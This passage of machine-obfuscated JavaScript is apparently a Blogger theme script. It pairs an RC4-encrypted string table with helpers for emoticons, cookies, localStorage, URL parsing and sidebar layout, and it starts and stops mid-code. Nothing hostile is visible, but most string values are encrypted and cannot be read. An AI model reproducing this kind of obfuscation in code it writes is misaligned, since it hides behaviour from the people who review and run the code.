/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','